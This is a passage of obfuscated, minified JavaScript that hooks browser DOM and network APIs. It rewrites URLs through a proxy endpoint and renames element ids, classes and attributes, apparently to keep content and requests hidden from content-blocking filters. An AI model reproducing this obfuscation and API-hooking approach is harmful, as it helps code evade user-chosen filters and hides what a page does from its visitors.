y})),Yt(s,h(3165),h(938),{get:function(){const t=h;for(var n,r=arguments[t(3356)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(3313)])||void 0===n?void 0:n[t(938)])||i.A[t(772)](s)[t(1119)][t(772)][t(1613)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(542)]:c}}),Gt(s,h(779),h(1945),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](s)[a(519)][a(1613)](s,t,{method:a(429),keepalive:!0,body:o,mode:a(1107)}),!0}),(function(t){return arguments[h(3356)]>0&&(0,o.pI)(l,t)})),Gt(s,h(1169),h(2358),(function(t,o,a){const c=h;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](s)[e(3848)][e(772)][e(3731)](s[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](s)[c(1666)][c(1613)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3763)===o?new Proxy(t[u(3763)],{set:function(t,o,c){const d=u;if(d(2749)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](s)[d(3848)][d(772)][d(3731)](s[d(2165)]),endpoint:n.A[d(2450)]});return et(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](s)[c(3848)][c(772)][c(3731)](s[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(l=ee(s))||void 0===l?void 0:l[c(2597)]}}));let u=s;for(;G(u,c(2559),c(3571),{url:t,target:o,windowFeatures:a,name:s[c(652)]}),u!==s[c(3139)];)u=u[c(3309)][c(796)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Yt(s,h(1681),h(3531),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}});const f=!(null==u||!u[h(2711)]);function m(){const t=h;if(this instanceof s[t(2030)]){const e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(null!=e&&e[t(1731)](t(3730)))return!1;if(t(767)===i.A[t(772)](s)[t(907)][t(1613)](this,t(1229)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2379)]){const t=i.A[s(772)](e)[s(2418)][s(772)][s(1613)](n);if((0,d._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(772)](e)[s(3890)][s(772)][s(1613)](n))if((0,d._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(952),h(1013),(function(t,e,n){const r=h,o=i.A[r(772)](s)[r(3783)][r(1613)](this,t,e,n);try{var a;const n=r(2579)==typeof t&&r(2732)===t[r(3112)](),o=r(2168)!==(null===(a=s[r(2165)])||void 0===a?void 0:a[r(1862)]),i=this===s[r(2165)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3025)])(t(3677));e&&t(2953)==typeof e&&t(2277)==typeof e[t(2143)]?e[t(2143)][t(1613)](e,n):t(2277)==typeof e&&e[t(1613)](this,n)}catch(t){}};s[r(804)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(2579)==typeof t&&e(2732)===t[e(3112)]()})),s[h(1516)]=new(s[h(3253)])(s[h(3763)],{get:function(t,e){return s[h(3763)][e]},set:function(t,e,n){return s[h(3763)][e]=n,!0}}),Yt(s,h(2030),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(1820)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(1731)](o(1865))?(t=Wt(t,r,s),i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)):(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2119)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]}),...c):i.A[o(772)](s)[o(1820)][o(1520)][o(1613)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2613),h(2597),{get:function(){const t=h;if(t(1349)===this[t(1939)])return t(4123);if(this[t(1939)][t(652)]&&t(2579)==typeof this[t(1939)][t(652)]&&this[t(1939)][t(652)][t(1731)](t(3601)))return window[t(3763)][t(2597)][t(1859)](t(443))?t(3541):window[t(3763)][t(2597)][t(1859)](t(1536))?t(2160):window[t(3763)][t(2597)][t(1859)](t(3867))?t(3473):window[t(3763)][t(2597)][t(1859)](t(3740))?t(2956):window[t(3763)][t(2597)][t(1859)](t(903))?t(3400):window[t(3763)][t(2597)][t(1859)](t(1122))?t(2419):window[t(3763)][t(2597)][t(1859)](t(1715))?t(2141):window[t(3763)][t(2597)][t(1859)](t(1691))?t(1439):window[t(3763)][t(2597)][t(1859)](t(3226))?t(1291):window[t(3763)][t(2597)][t(1859)](t(882))?t(3218):window[t(3763)][t(2597)][t(1859)](t(2966))?t(507):window[t(3763)][t(2597)][t(1859)](t(3077))?t(2856):window[t(3763)][t(2597)][t(1859)](t(1200))?t(953):window[t(3763)][t(2597)][t(1859)](t(3643))?t(2137):window[t(3763)][t(2597)][t(1859)](t(4039))?t(853):window[t(3763)][t(2597)][t(1859)](t(3933))?t(3778):window[t(3763)][t(2597)][t(1859)](t(793))?t(3590):window[t(3763)][t(2597)][t(1859)](t(3124))?t(1620):window[t(3763)][t(2597)][t(1859)](t(1030))?t(1739):t(905);try{if(window[t(3763)][t(2597)][t(1859)](t(1381))&&t(2579)==typeof this[t(1939)]&&t(4036)===JSON[t(1532)](this[t(1939)])[t(527)])return t(1977)}catch(t){}if(t(2579)==typeof this[t(1939)]&&window[t(3763)][t(2597)][t(1859)](t(1502)))try{var e;const n=JSON[t(1532)](this[t(1939)]);if(null!==(e=n[t(2784)])&&void 0!==e&&e[t(1731)](t(2005))||t(437)===n[t(1760)])return t(3807)}catch(t){}if(t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(1453)))return t(998);if(this[t(1939)]&&t(2579)==typeof this[t(1939)]&&this[t(1939)][t(1731)](t(3794)))return t(984);for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(772)](s)[t(1856)][t(772)][t(3731)](this,r)}}),Yt(s,h(377),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2560)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1002)]())&&he((0,e.sH)(t[o(1002)]())[o(542)])||(0,e.EW)(t[o(1002)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1002)](),kind:e.MN[o(3983)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(2560)][o(1520)][o(1613)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1002)]())})),Yt(s,h(3586),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3998)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3356)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&he((0,e.sH)(t)[o(542)])?i.A[o(772)](s)[o(3998)][o(1520)][o(1613)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]})),i.A[o(772)](s)[o(3998)][o(1520)][o(3731)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Yt(s,h(2091),h(2749),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(580)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(772)](s)[o(2724)][o(772)][o(1613)](this),c=i.A[o(772)](s)[o(3042)][o(772)][o(1613)](this),l=o(2497)===a||o(2770)===a&&o(3267)===c?e.MN[o(544)]:o(2770)===a&&o(1131)===c?e.MN[o(2516)]:e.MN[o(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});for(var u=arguments[o(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(772)](s)[o(580)][o(1520)][o(1613)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Yt(s,h(2786),h(3809),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2704)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(1946),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2155)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2155)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(2379),h(1839),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const u=t[e(1002)]();if(this instanceof s[e(3732)]&&u[e(948)](e(1354)))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);if((e(3875)===r[e(822)]||e(2114)===r[e(822)])&&(this instanceof s[e(973)]||this instanceof s[e(3329)]||this instanceof s[e(717)]||this instanceof s[e(931)]||this instanceof s[e(1237)]||this instanceof s[e(1518)]||u[e(1731)](e(3320))))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,d,...a)}}),fe(s,h(2379),h(2725),(function(t,a,c){const u=h;a=a[u(3112)](),(0,o.yu)(l,a)&&(a=u(2273)+(0,d.md)(a[u(1700)](5)[u(3112)]()));let f=String(c);const m=this[u(1711)][u(3112)]();if(["id",u(1484)][u(948)](a))f=f[u(4055)](" ")[u(2420)]((t=>t[u(2496)]()))[u(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[u(2567)](" ");else if([u(4141),u(2749)][u(948)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(542)])){const t=u(3505)===m?e.MN[u(2119)]:u(1131)===m?e.MN[u(2516)]:e.MN[u(3983)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}}else if(u(3680)===a)f=u(3611)[u(880)](_t,u(1600))[u(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2450)]+u(1106),kind:e.MN[u(2516)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),u(4109))[u(880)]((0,zt.x)().id,u(4030))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(1694)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2450)],urlFilter:t=>(0,o.pI)(l,t)});else if(u(3513)===a||u(1269)===a)f=u(2858)+f;else if(u(2260)===m&&u(1172)===a&&(0,o.pI)(l,f)){const t=i.A[u(772)](s)[u(907)][u(1613)](this,u(3595));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(3822)===t?e.MN[u(2395)]:e.MN[u(2119)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}else u(2260)===m&&u(3595)===a&&(0,o.Bo)(l,f)?[u(3822),u(3441),u(1033),u(3359)][u(948)](f)||(f=(0,d.md)(f)):u(837)!==m||u(4141)!==a&&u(3809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]});return t[u(1613)](this,a,f)}),(function(t,e){const n=h,r=t[n(3112)]();if(["id",n(1484)][n(948)](r)&&(0,o.Bo)(l,e))return!0;if([n(4141),n(2749),n(1694)][n(948)](r)&&(0,o.pI)(l,e))return!0;if(n(3680)===r&&this instanceof HTMLIFrameElement&&m[n(1613)](this))return!0;if([n(3513),n(1269)][n(948)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1711)][n(3112)]();return!(n(2260)!==i||n(1172)!==t||!(0,o.pI)(l,e))||!(n(2260)!==i||n(3595)!==t||!(0,o.Bo)(l,e))||!(n(837)!==i||n(4141)!==t&&n(3809)!==t||!(0,o.pI)(l,e))})),Gt(s,h(2379),h(1853),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2273)+(0,d.md)(t[n(1700)](5)[n(3112)]()));let r=i.A[n(772)](s)[n(907)][n(1613)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1484)===t)r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");else if(n(4141)===t&&(0,e.EW)(r)||n(2749)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(542)];r=he(t)?r:t}else n(1694)===t?r=Ut(r):n(3513)!==t&&n(1269)!==t||n(2579)!=typeof r||!r[n(1731)](n(2858))?(0,o.v5)(l,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1700)](3);return r}),(function(t){const e=h,n=i.A[e(772)](s)[e(907)][e(1613)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1484),e(4141),e(3680),e(1694),e(2749),e(3513),e(1269)][e(948)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(2379),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(3715)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2379),h(3850),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(867)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(2379),h(1795),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(2680)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),$t(s,h(2379),h(1636),{get:function(t,e){const n=h;n(2579)==typeof e&&(0,o.yu)(l,e)&&(e=n(2273)+(0,d.md)(e[n(1700)](5)[n(3112)]()));const r=t[e];if(!r)return r;if(n(3356)===e)return r;var i;if(n(2277)==typeof r)return e===(null===(i=s[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(s[e(3253)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1875)===n?function(){const e=i,n=s[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1465)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1465)===e){const e=t[n(652)];if("id"===e&&n(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1484)===e&&n(2579)==typeof i)return i[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(652)===e&&i[n(1731)](n(2273))){const t=i[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):i}return i}}):r(2277)==typeof i?i[r(518)](t):i:i}}):n}:i(2277)==typeof r?r[i(518)](t):r:s}})}:r[n(518)](t);if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(3253)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2277)==typeof i)return i[r(518)](t);if(r(1465)===e){const e=t[r(652)];if("id"===e&&r(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1484)===e&&r(2579)==typeof i)return i[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(652)===e&&i[r(1731)](r(2273))){const t=i[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(2379),h(2018),(function(t){const e=h;return!!t&&(t[e(3356)]>1e4?i.A[e(772)](s)[e(2637)][e(1613)](this,t):i.A[e(772)](s)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),$t(s,h(756),h(1280),{get:function(t,e){const n=h;if(n(2579)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2273)+r)?(0,d.md)(r):e];return n(2277)==typeof i?i[n(518)](t):i},set:function(t,e,n){const r=h;if(r(2579)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2273)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2579)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2273)+t)?(0,d.md)(t):e}return s[n(4022)][n(2175)](t,e)}},null,(function(){const t=h,e=i.A[t(772)](s)[t(3339)][t(772)][t(1613)](this);if(e){if(s[t(3763)][t(1576)][t(1859)](t(2682))&&t(3190)===e[t(2312)])return!1;if(s[t(3763)][t(1576)][t(1859)](t(1120))&&t(3880)===e[t(2312)])return!1}return!0})),Yt(s,h(2030),h(652),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(772)](s)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1731)](e(359))})),Gt(s,h(2379),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3411)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(3411)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2379),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3655)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3655)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(791)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(791)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(1901)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(1901)][e(1613)](this,t):a}),(t=>t)),Yt(s,h(2379),"id",{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(2579)!=typeof t&&(t=s[e(732)](t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(2418)][e(1520)][e(1613)](this,(0,o.Bo)(l,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(2379),h(1529),(function(t,e){const n=h;return i.A[n(772)](s)[n(1075)][n(1613)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2340)])})),Gt(s,h(2379),h(1170),(function(t){const e=h;return i.A[e(772)](s)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),$t(s,h(2379),h(1219),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,i=[];for(var s=arguments[e(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(731)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,d.md)(t)),i[n(2215)](t)})),r[e(3731)](t,[...i])};if(n(1690)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[i(3731)](t,[e])};if(n(930)===e)return function(){const e=n;for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t));return r[e(3731)](t,[...c])};if(n(2439)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[s(3731)](t,[e,i])};if(n(2100)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),(0,o.Bo)(l,i)&&(i=(0,d.md)(i)),r[s(3731)](t,[e,i])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===s[n(774)][n(1314)])return function(){const e=n,o=r[e(1613)](t);return new(s[e(3253)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new(s[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=h;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2579)!=typeof t&&(t=t[e(1002)]()),t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" "),i.A[e(772)](s)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(s,h(2379),h(3679),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=h,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" ");for(var r=arguments[e(3356)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(772)](s)[e(2860)][e(1520)][e(1613)](this,n,...a)}}),Gt(s,h(3284),h(2174),(function(t){const e=h;return i.A[e(772)](s)[e(1515)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2165),h(2174),(function(t){const e=h;return e(2579)!=typeof t&&(t=s[e(732)](t)),i.A[e(772)](s)[e(3650)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(4106)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(1832)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(1832)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(3922)][e(1613)](this,n);return 